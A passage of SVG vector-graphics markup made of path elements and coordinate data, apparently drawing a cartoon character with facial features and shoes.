c7.72,4.26,15.83,7.81,24.18,10.63c16.5,5.56,33.93,8.31,51.34,8.07c8.64-0.12,17.28-0.96,25.77-2.56		c7.94-1.5,16.08-3.43,23.09-7.62c14.59-8.73,18.14-27.08,18.23-42.87c0.09-15.84-4.23-31.67-12.36-45.26		c-1.94-3.24-4.08-6.34-6.43-9.3c-0.79-1-5.05,0.15-4.47,1.52c0.11,0.25,0.21,0.5,0.32,0.76c1.54-0.42,3.09-0.84,4.63-1.26		c-2.87-6.62-5.53-13.87-5.15-21.21c0.35-6.74,3.59-12.65,8.96-16.71c5.5-4.15,12.48-5.64,19.25-5.85		c3.72-0.12,7.47,0.04,11.14,0.68c3.39,0.59,7.57,1.45,9.92,4.19c2.3,2.68,2.41,6.67,2.58,10.01c0.22,4.49,0.2,8.98-0.05,13.46		c-0.08,1.51,2.46,0.83,3.21,0.57c5.81-2,9.07-7.92,11.93-12.96c3.13-5.5,6.08-11.42,7.57-17.6c1.35-5.62,1.15-11.46-2.07-16.43		c-3.25-5.01-8.69-8.63-13.92-11.31c-23.82-12.21-51.5-5.44-76.49-1.78c-7.59,1.11-15.25,1.98-22.94,1.91		c-7.19-0.07-14.72-1.17-20.55-5.71c-0.82-0.64-2.17-0.37-3.06,0.01c-0.42,0.18-2.08,1.14-1.25,1.78		c9.93,7.73,23.98,6.93,35.81,5.84c13.14-1.21,26.06-4.07,39.17-5.59c12.24-1.41,25.04-1.51,36.92,2.2		c10.36,3.23,23.85,10.32,24.53,22.59c0.37,6.66-2.55,13.3-5.41,19.14c-1.65,3.36-3.51,6.62-5.55,9.76		c-1.65,2.54-3.51,5.35-6.5,6.38c1.07,0.19,2.14,0.38,3.21,0.57c0.23-4.29,0.28-8.59,0.11-12.89c-0.14-3.49-0.19-7.28-2-10.38		c-1.97-3.37-5.81-4.65-9.4-5.57c-4.11-1.05-8.39-1.39-12.62-1.42c-14.51-0.09-32.74,5.43-36.54,21.45		c-2.1,8.86,1.04,18.04,4.54,26.11c0.66,1.52,5.21,0.1,4.63-1.26c-0.11-0.25-0.21-0.5-0.32-0.76c-1.49,0.51-2.98,1.02-4.47,1.52		c9.59,12.09,15.66,26.78,17.7,42.06c1.02,7.66,1.03,15.45-0.07,23.11c-1.15,7.99-3.26,16.38-8.32,22.85		c-4.77,6.1-11.94,9.17-19.24,11.1c-8,2.11-16.28,3.32-24.53,3.88c-16.88,1.14-33.94-0.71-50.23-5.28		c-8.17-2.29-16.14-5.32-23.79-8.99c-3.81-1.83-7.54-3.82-11.17-5.98c-3.69-2.19-7.13-4.49-11.61-4.36		c-4.21,0.12-8.39,1.5-12.47,2.45c-4.32,1.01-8.65,1.98-13.02,2.8c-8.67,1.63-17.48,2.72-26.32,2.4		c-16.76-0.61-32.2-7.38-45.05-17.97c-12.23-10.09-22.79-23.25-29.33-37.73c-3.37-7.46-5.53-15.46-5.89-23.67		c-0.38-8.74,1.23-17.52,4.2-25.73c5.75-15.92,16.75-29.3,29.53-40.16c3.09-2.63,6.3-5.12,9.59-7.51c0.82-0.6,0.42-1.34-0.42-1.54		C389.74,208.98,388.43,209.5,387.56,210.13L387.56,210.13z"/></g><g>	<g>		<path class="st6" d="M340.25,390.41c0,0-10.33,2.34-8.2,7.13s2.88,10.22,1.28,14.16c-1.6,3.94-4.47,9.69,1.7,14.06			c6.18,4.37,18.64,5.86,21.72,5.43c3.09-0.43,12.99-3.83,12.25-9.26c-0.75-5.43-6.82-10.22-16.72-10.54c0,0-2.56-7.67-0.53-10.33			c2.02-2.66,2.88-4.9-0.21-7.24C348.45,391.47,343.23,389.03,340.25,390.41z"/>		<path class="st6" d="M306.17,392.11c0,0-7.45,0.64-7.45,4.26c0,3.62,2.13,5.43,2.34,7.03c0.21,1.6,1.17,9.26,1.17,9.26			s-8.09-5.86-14.06-2.45c-5.96,3.41-9.8,7.99-8.95,12.57c0.85,4.58,3.19,7.77,9.8,8.31s20.98,1.28,25.13,0s10.65-1.38,10.12-9.48			c-0.53-8.09-2.56-13.2-3.09-15.76c-0.53-2.56-1.28-6.28,0-8.09c1.28-1.81-0.21-5.54-3.83-5.54S306.17,392.11,306.17,392.11z"/>		<path class="st7" d="M300.45,431.98c0,0-11.15-5.69-15.86-11.38c-4.71-5.69-7.24,5-3.56,7.07c3.68,2.07,9.83,4.08,13.85,4.14			S300.45,431.98,300.45,431.98z"/>		<g>			<path class="st8" d="M369.76,418.82c-1.62-3.92-6.06-6.26-7.89-7.09c-2.85-1.29-5.95-1.83-8.97-1.6				c-0.05-0.27-0.11-0.53-0.16-0.8c-0.28-1.37-0.54-2.66-0.48-4.09c0.07-1.54,0.51-2.88,0.99-4.1c1.24-1.01,1.8-2.2,1.71-3.62				c-0.3-4.47-6.14-6.86-7.92-7.48c-0.24-0.08-0.48-0.16-0.72-0.23c-0.05-0.46-0.1-0.91-0.16-1.37c-0.08-0.68-0.16-1.35-0.22-2.01				c-0.26-2.65-0.57-5.34-0.87-7.94c-0.33-2.87-0.67-5.84-0.95-8.77c-0.37-3.86-0.77-7.79-1.17-11.58c-0.25-2.43-0.51-4.87-0.75-7.3				c-0.3-2.99-0.64-6.38-0.93-9.67c-0.06-0.7-0.12-1.41-0.18-2.11c-0.36-4.52-1.46-9.06-1.01-13.6c0.03-0.26,0.03-0.57-0.03-0.82				c0.01-0.05,0.02-0.11,0.02-0.16c0.01-1.24-0.65-2.28-1.81-2.85c-1.45-0.72-3.39-0.55-4.61,0.39c-1.62,1.25-1.63,3.55-1.46,5.42				c0.11,1.15,0.22,2.31,0.33,3.46c0.16,1.59,0.31,3.19,0.45,4.78c0.38,4.43,0.75,8.87,1.11,13.3c0.56,6.81,1.14,13.84,1.77,20.76				l0.25,2.81c0.41,4.55,0.83,9.26,1.34,13.88c0.1,0.89,0.17,1.82,0.24,2.71l0.04,0.46c-0.65,0.18-1.26,0.39-1.82,0.64				c-2.42,1.09-6.64,4.14-5.33,7.93c0.16,0.46,0.39,0.92,0.7,1.39l0.01,0.03c0.66,2.05,1.34,4.17,1.55,6.35				c0.12,1.26,0.04,2.52-0.22,3.83c-0.31,0.92-0.69,1.84-1.05,2.73c-0.47,1.15-0.95,2.34-1.32,3.56c-1.1,3.62-0.25,6.88,2.46,9.42				c2.5,2.35,6.03,4.15,10.78,5.5c3.8,1.08,7.98,1.53,12.43,1.33c0.09,0,0.19-0.01,0.28-0.01c4.57-0.23,8.22-1.57,10.88-3.98				C369.46,426.15,371.23,422.36,369.76,418.82z M365.01,426.71c-2.37,1.96-5.62,2.96-9.9,3.06c-4.15,0.1-7.83-0.34-11.25-1.33				c-4.29-1.24-7.43-2.86-9.59-4.95c-1.31-1.27-1.98-2.57-2.05-3.99c-0.07-1.5,0.35-3.01,0.76-4.28c0.25-0.75,0.53-1.51,0.8-2.23				c0.32-0.87,0.66-1.78,0.94-2.68c0.51-1.64,0.67-3.25,0.77-4.75c0.05-0.79,0.1-1.7,0.02-2.6c0.08,0.03,0.15,0.07,0.22,0.1				c1.45,0.77,3.04,1.11,4.64,1.01c0.16-0.01,0.29-0.13,0.31-0.29c0.02-0.16-0.08-0.32-0.24-0.37c-0.22-0.07-0.45-0.15-0.67-0.23				c-0.04-0.04-0.09-0.07-0.15-0.09c-0.64-0.23-1.28-0.49-1.89-0.78c-1.39-0.71-2.56-1.59-3.47-2.62c-0.68-0.76-1.74-2.26-1.25-3.82				c0.14-0.44,0.38-0.9,0.73-1.39c0.79-0.8,1.75-1.38,2.42-1.73c0.54-0.28,1.12-0.52,1.76-0.72c0.1,0.84,0.2,1.54,0.33,2.2				c0.42,2.17,1.9,3.41,4.17,3.49c2.42,0.08,3.99-1.21,4.1-3.38c0.03-0.57,0.03-1.19,0-1.88c1.96,0.75,3.72,1.88,5.12,3.28				c0.94,0.95,1.35,1.84,1.23,2.64c-0.16,1.06-1.28,1.71-2.19,2.24c-1.67,0.97-3.44,1.46-5.32,1.98c-0.45,0.12-0.9,0.25-1.35,0.38				c-0.16,0.05-0.27,0.19-0.27,0.36c0,0.17,0.12,0.33,0.28,0.37c2.34,0.63,4.71-0.17,6.44-0.96c-0.87,2.61-0.61,5.66,0.1,7.74				c-0.57,0.13-1.1,0.28-1.62,0.45c-3.66,1.24-7.01,3.86-9.44,7.38c-0.11,0.17-0.07,0.38,0.1,0.51c0.17,0.13,0.4,0.1,0.52-0.06				c4.17-5.41,11.82-7.73,18.59-5.64c3.51,1.08,6.54,3.14,8.13,5.52C368.79,421.54,367.26,424.86,365.01,426.71z"/>			<path class="st8" d="M323.25,410.24c-0.34-1.03-0.65-2.08-0.95-3.11l-0.17-0.58c-0.14-0.81-0.22-1.5-0.27-2.15				c-0.12-1.56-0.06-3.01,0.18-4.33c0.06-0.31,0.13-0.64,0.24-1.04c0.65-0.71,1.01-1.56,1.09-2.52c0.23-2.91-3.28-4.75-5.71-5.07				l-0.09-0.02c-0.11-0.03-0.21-0.05-0.3-0.07c-1.27-0.38-2.45-0.58-3.23-0.67c-0.31-0.04-0.64-0.07-1.04-0.1				c0-0.93-0.03-1.87-0.05-2.79c-0.02-0.83-0.04-1.67-0.05-2.5c-0.03-2.94-0.04-5.89-0.05-8.83c-0.02-5.4-0.01-10.9-0.01-16.21				c0.01-6.54,0.02-13.31-0.02-19.97c0-0.76,0-1.52,0-2.28c0.01-2.19,0.01-4.45-0.14-6.67c-0.09-1.27-0.24-2.93-0.6-4.54				c-0.23-1.03-0.63-1.77-1.22-2.27c-1.3-1.11-2.99-0.62-4.04,0.13c-1.25,0.89-2.01,2.22-2.15,3.67c-0.09,0.27-0.1,0.56-0.1,0.85				c-0.01,9.87,0.2,19.78,0.2,29.68l0,7.04c0,5.25,0.01,10.5,0.02,15.75c0.01,2.56,0.02,5.12,0.03,7.68c0,0.37-0.01,0.75-0.02,1.14				c-0.01,0.27-0.01,0.55-0.02,0.83c-0.22,0.05-0.43,0.1-0.65,0.15c-1.04,0.27-2.26,0.62-3.37,1.13c-2.1,0.82-3.39,1.91-3.92,3.32				c-0.44,1.16-0.23,2.45,0.56,3.59c0.35,0.64,0.79,1.24,1.22,1.81c0.17,0.23,0.34,0.46,0.48,0.65c0.68,1.53,1.38,3.18,1.75,4.87				c0.04,0.27,0.08,0.54,0.11,0.81c0.06,0.52,0.06,1.05,0.06,1.57c0,0.39,0.01,0.8,0.03,1.16l-0.02,0.17				c-0.01,0.13-0.02,0.27-0.04,0.4c-0.02,0.14-0.03,0.28-0.04,0.41c-2.44-1.92-5.36-2.99-8.48-3.11				c-5.27-0.21-10.42,2.88-13.14,7.85c-0.7,1.28-1.22,2.67-1.56,4.18c-0.43,1.26-0.49,2.57-0.2,3.9c0.28,1.24,1.02,2.95,2.26,4				c0.89,0.99,2.03,1.82,3.29,2.38c3.3,1.48,7.28,1.83,10.79,2.13l0.59,0.05c4.33,0.38,8.64,0.5,12.79,0.36				c0.29-0.01,0.58-0.02,0.87-0.03c7.04-0.32,15.94-1.78,16.86-9.59C325.5,419.74,324.89,415.29,323.25,410.24z M280.48,421.78				c0.62-1.23,2.38-0.62,2.73-0.49c0.51,0.2,1.01,0.5,1.51,0.92c-0.73,0.23-1.49,0.47-2.25,0.65c-0.48,0.11-0.99,0.19-1.48,0.26				c-0.27,0.04-0.54,0.08-0.8,0.12C280.17,422.69,280.26,422.2,280.48,421.78z M280.62,424.99c-0.14-0.32-0.25-0.65-0.32-0.98				c1.56,0.03,3.39-0.43,4.99-1.28c0.13,0.12,0.25,0.25,0.36,0.37c-1.46,0.83-3.06,1.63-5,1.88				C280.64,424.99,280.63,424.99,280.62,424.99z M284.05,428.24c0.02,0.04,0.04,0.08,0.07,0.11c-1.09-0.5-2.06-1.18-2.8-2.15				c-0.15-0.2-0.29-0.41-0.41-0.62c1.53-0.17,3.58-0.65,5.19-1.96c0.22,0.26,0.43,0.52,0.65,0.77c0.16,0.2,0.32,0.39,0.49,0.59				c0.05,0.07,0.11,0.13,0.17,0.19c-0.05,0.07-0.1,0.14-0.16,0.2c-0.26,0.34-0.5,0.66-0.81,0.95c-0.63,0.6-1.37,1.08-2.21,1.44				C284.06,427.85,283.98,428.05,284.05,428.24z M285.08,428.73c-0.25-0.09-0.49-0.18-0.73-0.28c0.05,0,0.09-0.01,0.14-0.03				c0.32-0.13,1.05-0.45,1.8-0.95c-0.35,0.31-0.72,0.6-1.11,0.87C285.06,428.44,285.02,428.6,285.08,428.73z M289.08,429.64				c-1.21-0.19-2.43-0.41-3.57-0.76c1.3-0.66,2.37-1.58,3-2.54c0.58,0.56,1.23,1.11,1.96,1.67c-0.03,0.04-0.06,0.08-0.09,0.12				c-0.16,0.22-0.32,0.45-0.5,0.66C289.67,429.05,289.41,429.33,289.08,429.64z M290.79,429.9l-0.72-0.1				c0.45-0.44,0.81-0.87,1.08-1.29c0.06,0.04,0.12,0.09,0.18,0.13c0.1,0.07,0.19,0.14,0.29,0.2				C291.34,429.16,291.07,429.51,290.79,429.9z M291.74,430.03c0.2-0.23,0.4-0.47,0.58-0.73c0.59,0.39,1.16,0.73,1.71,1.02				C293.28,430.24,292.51,430.14,291.74,430.03z M322.18,425.82c-1.55,2.94-5.35,3.91-8.79,4.59c-3.55,0.7-7.36,0.66-11.29,0.55				l-0.58-0.24c-4.34-1.78-8.82-3.63-12.25-6.99l-0.36-0.36c-0.76-0.75-1.63-1.6-2.53-2.3c-0.94-0.89-1.83-1.47-2.82-1.82				c-0.99-0.35-1.95-0.41-2.81-0.17c0.34-0.91,0.77-1.78,1.28-2.61c1.54-2.5,3.95-4.46,6.61-5.4c5.66-1.99,12.73,0.63,15.77,5.82				c0.12,0.2,0.35,0.26,0.55,0.16c0.21-0.12,0.29-0.37,0.19-0.59c-0.22-0.45-0.48-0.9-0.79-1.38c-0.01-0.08-0.05-0.15-0.13-0.21				l-0.02-0.02c-0.23-0.35-0.47-0.68-0.72-0.99c-0.4-0.95-0.3-2.11-0.2-3.23c0.03-0.33,0.06-0.65,0.07-0.97				c0.08-1.73-0.15-3.32-0.77-5.13c-0.23-0.69-0.46-1.29-0.7-1.82c0.69,0.19,1.44,0.27,2.36,0.27c0.16,0,0.32,0,0.48,0				c0.92,0.01,1.96,0.02,2.78-0.4c0.1-0.05,0.17-0.16,0.16-0.28c-0.01-0.12-0.08-0.23-0.19-0.27c-0.48-0.19-0.97-0.2-1.44-0.21				c-0.15,0-0.3-0.01-0.45-0.02c-0.98-0.06-1.86-0.22-2.71-0.5c-0.65-0.21-2.81-1.05-3.23-2.94c-0.6-2.68,2.04-3.83,4.53-4.69				c0.24-0.06,0.49-0.11,0.73-0.16c0.15,1.08,0.47,1.95,0.98,2.64c1.06,1.46,3.18,2.42,4.89,1.51c1.8-0.95,2.13-3.13,2.2-4.75				c1.59,0.13,3.14,0.41,4.6,0.83c0.31,0.09,0.78,0.24,1.26,0.47c0.31,0.17,0.61,0.34,0.92,0.52c0.9,0.64,1.19,1.34,0.88,2.14				c-0.48,1.22-2.61,2.45-3.41,2.92c-1.31,0.76-2.85,1.1-4.34,1.43c-0.34,0.07-0.67,0.15-1,0.23c-0.25,0.06-0.41,0.28-0.38,0.54				c0.03,0.28,0.26,0.49,0.54,0.49c2.12-0.01,4.36-0.09,6.38-1.04c0.14-0.07,0.29-0.14,0.43-0.21c-0.03,1.02,0.14,2.13,0.5,3.23				c0.25,0.76,0.47,1.54,0.68,2.3c0.24,0.88,0.5,1.78,0.8,2.66c0.61,1.79,1.11,3.61,1.47,5.41				C322.91,417.73,323.89,422.57,322.18,425.82z"/>		</g>	</g>	<path class="st5" d="M476.95,153.63c-1.03-7.17-3.93-13.98-8.49-19.61c-0.55-0.68-1.16-1.33-1.84-1.9		c-0.16-0.13-0.95-0.77-0.58-0.15c4.9,8.13,2.86,19.08-3.12,26.08c-3.23,3.77-7.56,6.22-12.46,7.02		c-6.08,0.99-12.15-0.56-17.75-2.89c-5.97-2.49-11.53-5.82-17.22-8.85c-5.26-2.8-10.69-5.17-16.44-6.78		c-11.06-3.09-22.8-3.65-34.12-1.82c-11.39,1.85-22.41,6.13-31.89,12.74c-1.18,0.82-2.33,1.68-3.46,2.57		c-0.02,0.02,0.01,0.09,0.08,0.2c-5.27-2.43-10.75-4.42-16.35-5.93c-14.45-3.88-29.66-4.49-44.37-1.74		c-14.58,2.73-28.62,8.69-40.72,17.28c-11.99,8.51-22.96,19.77-28.77,33.46c-5.46,12.85-5.82,28.44,2.19,40.37		c0.94,1.4,2,2.72,3.15,3.96c0.13,0.13,0.27,0.22,0.42,0.29c-5.39,7.24-9.09,15.77-10.85,24.63c-2.96,14.88-0.17,30.4,6.61,43.88		c3.74,7.42,8.6,14.2,14.33,20.2c-0.26,0.08-0.42,0.19-0.25,0.35c3.96,3.72,8.58,6.75,13.24,9.52c5.45,3.24,11.12,6.12,16.92,8.7		c5,2.23,10.13,4.28,15.42,5.71c4.42,1.19,8.95,2,13.47,2.68c11.59,1.75,23.29,2.73,34.98,3.44c10.92,0.66,21.88,1.06,32.82,0.99		c11.9-0.08,23.62-1.6,35-5.16c12.07-3.77,23.53-9.58,33.66-17.15c10.11-7.55,18.87-16.88,25.55-27.59		c6.64-10.66,10.97-22.61,12.82-35.03c1.84-12.34,1.29-25.03-1.64-37.16c-2.89-11.93-8.1-23.33-15.59-33.07		c-0.14-0.19-0.29-0.37-0.44-0.55c10.29-9.38,24.35-13.51,34.39-23.27C474.95,179.99,478.77,166.35,476.95,153.63z"/>	<g class="st12">		<path class="st13" d="M273.1,362.97c7.72,1.45,15.83,1.89,23.76,2.42c-19.66-8.73-38.92-19.43-54.29-34.7			c-14.68-14.57-25.68-33.12-27.99-53.94c-1.3-11.75,0.29-23.99,5.26-34.76c0.33-0.71,0.31-1.52-0.09-2.16			c0.09-0.07,0.18-0.14,0.27-0.21c0.95-0.69-1.79-3.59-2.94-2.75c-0.38,0.28-0.75,0.58-1.12,0.87c-6.07-9.35-6.56-21.23-3.52-31.75			c3.35-11.6,10.97-21.28,19.75-29.33c5.11-4.69,10.67-8.87,16.33-12.87c1.95-1.38-1.12-3.54-2.73-2.64			c-12.31,6.87-24.36,14.96-33.37,25.95c-1.94,2.37-3.7,4.88-5.28,7.5c-0.28,0.13-0.52,0.33-0.68,0.62			c-1.72,2.92-3.07,6.02-4.05,9.21c-2.35,6.39-3.5,13.19-3.09,20.1c0.45,7.42,2.76,14.7,7.17,20.74c0.24,0.33,0.56,0.6,0.92,0.79			c-6.35,7.69-10.65,17.07-12.59,26.86c-2.96,14.88-0.17,30.4,6.61,43.88c3.97,7.88,9.18,15.04,15.38,21.31			c0.36,0.37,1.35,1.09,1.95,0.79c1.62,1.85,3.34,3.63,5.13,5.33c0.06,0.03,0.12,0.05,0.17,0.08c9.93,5,19.55,10.5,29.78,14.6			c0.9-0.27,1.92-0.22,2.98,0.31c2.9,1.47,6.9,1.87,10.03,2.69c1.42,0.37,2.85,0.77,4.29,1.15			C271.73,362.88,272.38,362.83,273.1,362.97z"/>		<path class="st13" d="M216.86,187.96c-0.01,0-0.01,0-0.01-0.01c0.03-0.04,0.07-0.08,0.11-0.12			C216.92,187.87,216.89,187.92,216.86,187.96z"/>		<path class="st13" d="M473.97,170.15c2.2-5.99,2.15-12.49,1.47-18.84c-0.04-2.32-0.33-4.64-0.91-6.91c-0.35-1.38-4.21-0.98-4,0.41			c0.32,2.19,0.64,4.43,0.89,6.67c0.2,9.1-3.63,18.07-9.69,24.91c-5.44,6.15-12.48,10.17-20.14,12.41			c-7.28,1.31-14.8,1.18-22.15,0.45c-3.03-0.3-6.05-0.71-9.06-1.18c-7.64-2.33-15.23-4.96-23.28-5.24c-0.67-0.02-1.74,0.12-2.21,0.7			c-0.38,0.47-0.15,1.02,0.44,1.19c8.64,2.45,16.82,6.45,24.08,11.72c0.3,0.28,0.62,0.53,0.93,0.76c0.24,0.17,0.48,0.33,0.73,0.49			c2.3,1.77,4.51,3.67,6.6,5.7c1.13,1.1,2.23,2.25,3.29,3.42c1.01,1.12,1.91,2.45,3.09,3.39c3.1,2.46,6.9,0.04,9.5-1.87			c3.14-2.3,6.26-4.64,9.35-7.01c7.02-4.32,13.82-8.99,19.95-14.53c2.77-2.5,5.38-5.19,7.77-8.05c0.58-0.69-0.22-1.18-0.86-1.31			c-0.01,0-0.02,0-0.03,0c1.21-1.53,2.35-3.1,3.44-4.72c0.41-0.58,0.8-1.18,1.17-1.79C474.56,170.59,474.32,170.33,473.97,170.15z			 M427.7,209.14C427.57,209.2,427.62,209.17,427.7,209.14L427.7,209.14z"/>		<path class="st13" d="M447.65,260.73c-0.4-0.05-0.85,0.06-1.23,0.26c0-0.01,0-0.03,0-0.04c0.12-3.79,0.15-7.58,0.08-11.38			c-0.02-1.28-1.23-2.04-2.31-2.03c-0.34-6.03-1.56-11.99-3.95-17.64c-0.59-1.38-1.25-2.73-1.98-4.05c-1.13-2.04-4.8-0.85-3.56,1.4			c5.9,10.7,6.64,23.33,4.67,35.18c-1.05,6.32-2.88,12.48-5.02,18.51c-2.19,6.18-4.65,12.28-7.3,18.27			c-4.75,10.7-10.62,20.74-18.24,29.66c-6.9,8.07-14.96,15.12-23.83,20.94c-8.91,5.85-18.66,10.4-28.88,13.46			c-1.28,0.38-2.58,0.74-3.87,1.08c-2.21,0.57-0.73,3.94,1.29,3.51c7.26-1.52,14.37-3.67,21.24-6.42c0,0,0,0.01,0.01,0.01			c0.56,0.79,1.6,1.13,2.53,0.79c11.1-4.09,21.01-10.65,30.35-17.83c0.22-0.06,0.44-0.15,0.64-0.29c1.09-0.74,2.15-1.52,3.19-2.31			c0.2-0.06,0.4-0.14,0.59-0.28c6.12-4.34,11.38-9.88,15.36-16.24c0.12-0.2,0.19-0.39,0.24-0.59c1.72-2.47,3.31-5.05,4.76-7.7			c0.38-0.09,0.74-0.29,1.01-0.67c2.91-3.99,5.21-8.39,6.86-13.02c0.05-0.09,0.11-0.18,0.16-0.27c0.2-0.34,0.28-0.68,0.28-1			c0.12-0.36,0.23-0.73,0.34-1.1c0.18-0.17,0.35-0.38,0.48-0.65c5.66-11.62,8.43-24.62,7.98-37.54			C449.49,261.72,448.73,260.86,447.65,260.73z"/>	</g>	<path class="st14" d="M217.28,336.37c-10.29-10.42-17.64-23.9-20.24-38.35c-2.52-14.01-0.26-28.74,6.74-41.18		c3.86-6.86,9.08-12.91,15.44-17.56c0.95-0.69-1.79-3.59-2.94-2.75c-11.72,8.57-19.46,21.88-22.27,36.03		c-2.96,14.88-0.17,30.4,6.61,43.88c3.97,7.88,9.18,15.04,15.38,21.31c0.4,0.4,1.55,1.25,2.11,0.69		C218.68,337.86,217.62,336.72,217.28,336.37L217.28,336.37z"/>	<path class="st14" d="M476.62,153.63c-1.03-7.17-3.93-13.98-8.49-19.61c-0.55-0.68-1.16-1.33-1.84-1.9		c-0.16-0.13-0.95-0.77-0.58-0.15c4.9,8.13,2.86,19.08-3.12,26.08c-3.23,3.77-7.56,6.22-12.46,7.02		c-6.08,0.99-12.15-0.56-17.75-2.89c-5.97-2.49-11.53-5.82-17.22-8.85c-5.26-2.8-10.69-5.17-16.44-6.78		c-11.06-3.09-22.8-3.65-34.12-1.82c-11.39,1.85-22.41,6.13-31.89,12.74c-1.18,0.82-2.33,1.68-3.46,2.57		c-0.02,0.02,0.01,0.09,0.08,0.2c-5.27-2.43-10.75-4.42-16.35-5.93c-14.45-3.88-29.66-4.49-44.37-1.74		c-14.58,2.73-28.62,8.69-40.72,17.28c-11.99,8.51-22.96,19.77-28.77,33.46c-5.46,12.85-5.82,28.44,2.19,40.37		c0.94,1.4,2,2.72,3.15,3.96c0.63,0.68,1.65,0.39,2.35-0.05c0.46-0.29,1.68-1.43,1.06-2.09c-9.37-10.09-11.07-25.05-7.06-37.84		c4.23-13.5,14.13-24.74,25.1-33.32c11.1-8.69,24.18-14.85,37.9-18.04c13.96-3.24,28.51-3.28,42.5-0.18		c14.1,3.12,27.48,9.29,38.96,18.07c1.42,1.08,2.8,2.21,4.16,3.37c1.16,0.99,4.35-1.41,2.95-2.61c-5.88-5.02-12.35-9.32-19.22-12.85		c8.94-6.77,19.39-11.42,30.36-13.76c11.47-2.45,23.47-2.4,34.89,0.3c5.69,1.34,11.19,3.37,16.41,5.99		c5.78,2.9,11.3,6.28,17.15,9.04c5.48,2.58,11.39,4.69,17.53,4.59c5.21-0.09,10.2-1.84,14.07-5.38c6.08-5.57,9.09-14.69,7.17-22.77		c3.95,8.78,4.54,19.07,2.04,28.33c-1.65,6.12-4.69,11.88-9.04,16.52c-4.87,5.21-11.1,8.9-17.25,12.39		c-6.28,3.56-12.71,7.05-18.1,11.89c-0.97-1.11-1.97-2.2-2.99-3.27c-0.55-0.56-1.69-0.62-2.42-0.65c-0.16-0.01-1.89,0.07-1.47,0.51		c8.48,8.76,14.87,19.42,18.89,30.92c4.02,11.51,5.73,23.8,5.19,35.97c-0.55,12.19-3.38,24.31-8.56,35.37		c-5.27,11.27-12.9,21.37-22.03,29.81c-9.15,8.47-19.82,15.3-31.28,20.18c-11.44,4.88-23.71,7.89-36.14,8.6		c-9.83,0.56-19.72,0.16-29.59-0.26c-11.58-0.5-23.16-1.29-34.68-2.63c-9.37-1.09-18.52-2.4-27.33-5.66		c-11.08-4.1-22.02-9.55-31.67-16.4c-1.99-1.41-3.91-2.91-5.69-4.58c-0.59-0.55-1.66-0.62-2.42-0.65c-0.15-0.01-1.91,0.1-1.47,0.51		c3.96,3.72,8.58,6.75,13.24,9.52c5.45,3.24,11.12,6.12,16.92,8.7c5,2.23,10.13,4.28,15.42,5.71c4.42,1.19,8.95,2,13.47,2.68		c11.59,1.75,23.29,2.73,34.98,3.44c10.92,0.66,21.88,1.06,32.82,0.99c11.9-0.08,23.62-1.6,35-5.16		c12.07-3.77,23.53-9.58,33.66-17.15c10.11-7.55,18.87-16.88,25.55-27.59c6.64-10.66,10.97-22.61,12.82-35.03		c1.84-12.34,1.29-25.03-1.64-37.16c-2.89-11.93-8.1-23.33-15.59-33.07c-0.14-0.19-0.29-0.37-0.44-0.55		c10.29-9.38,24.35-13.51,34.39-23.27C474.61,179.99,478.43,166.35,476.62,153.63z"/>	<path class="st13" d="M321.47,265.06c0,0-0.15,9.35,9.19,11.49c9.35,2.15,18.69-2.73,21.76-6.59c5.36-6.74,2.76-14.56,1.07-15.32		s2.15,3.68-4.14,9.35S331.12,274.71,321.47,265.06z"/>	<path class="st13" d="M281.94,258.32c0,0-3.37,7.81,0.92,13.02c4.29,5.21,8.27,8.27,18.08,7.36c9.81-0.92,14.1-9.81,12.41-8.89		s-1.38,4.29-7.97,3.68S284.54,272.26,281.94,258.32z"/>	<path class="st13" d="M312.76,294.01c0,0,4.42,6.02,8.57,1.07c4.15-4.95,3.35,4.42,0.8,6.29c-2.54,1.87-10.31,1.07-10.57-2.14		S312.76,294.01,312.76,294.01z"/>	<path class="st13" d="M304.73,324.13c0,0-4.95-0.27-3.61,3.35s6.42,4.55,11.38,4.28s11.51-0.54,9.77-3.88		c-1.74-3.35-1.87-3.08-4.28-2.81S304.73,324.13,304.73,324.13z"/>	<path d="M348.42,294.35c0.92,13.22-12.29,21.67-23.61,24.35c-6.14,1.45-12.67,1.4-18.66-0.69c-5.03-1.76-9.59-4.95-12.89-9.15		c-4.08-5.18-6.21-12.38-4.1-18.8c0.3-0.92-3.52-0.55-3.87,0.5c-4.08,12.39,5.85,24.49,16.93,28.68c6.61,2.5,13.92,2.59,20.79,1.3		c6.8-1.27,13.72-3.94,19.3-8.09c6-4.46,10.57-11.24,10.03-18.99C352.28,292.58,348.34,293.21,348.42,294.35L348.42,294.35z"/>	<path d="M280.79,294.68c3.6-2.48,8.33-3.07,12.55-1.84c0.99,0.29,1.8-0.77,1.83-1.65c0.03-1.11-0.72-1.94-1.73-2.23		c-5.16-1.51-10.73-0.43-15.12,2.59c-0.85,0.59-0.58,2.07-0.04,2.75C278.94,295.15,279.93,295.27,280.79,294.68L280.79,294.68z"/>	<path d="M346.56,295.24c1.07-0.18,2.15-0.34,3.23-0.46c0.22-0.02,0.44-0.04,0.65-0.06c0.08-0.01,0.83-0.06,0.55-0.04		c0.5-0.03,1.01-0.02,1.51-0.01c0.5,0.02,0.99,0.07,1.48,0.13c0.24,0.04,0.28,0.04,0.12,0.01c0.14,0.03,0.27,0.06,0.41,0.09		c0.2,0.05,0.41,0.1,0.61,0.16c1.02,0.3,1.75,0.76,2.74,1.38c0.86,0.54,2.15,0.31,2.81-0.45c0.66-0.76,0.47-1.8-0.37-2.33		c-2.19-1.37-4.44-2.19-7.04-2.33c-2.42-0.13-4.85,0.22-7.23,0.61c-0.92,0.15-1.89,0.94-1.73,1.96		C344.47,294.93,345.64,295.39,346.56,295.24L346.56,295.24z"/>	<path d="M304.2,325.76c4.45,0.8,8.99,1.02,13.5,0.61c0.92-0.08,2.05-0.51,2.38-1.46c0.3-0.86-0.53-1.47-1.34-1.39		c-4.21,0.38-8.43,0.22-12.59-0.54c-0.94-0.17-2.09,0.26-2.64,1.06C303.01,324.77,303.31,325.6,304.2,325.76L304.2,325.76z"/>	<path d="M312.48,289.96c-1.13,1.42-1.57,3.2-1.08,4.98c0.49,1.78,1.77,3.18,3.49,3.85c1.96,0.76,4.34,0.53,6.22-0.36		c1.95-0.93,3.41-2.46,4.05-4.54c0.65-2.12,0.2-4.5-1-6.34c-0.5-0.77-1.9-0.64-2.61-0.31c-0.67,0.31-1.54,1.04-1.01,1.85		c0.73,1.11,1.09,2.65,0.92,3.97c-0.05,0.38-0.13,0.75-0.25,1.11c-0.01,0.03-0.11,0.29-0.05,0.14c0.06-0.15-0.05,0.1-0.06,0.14		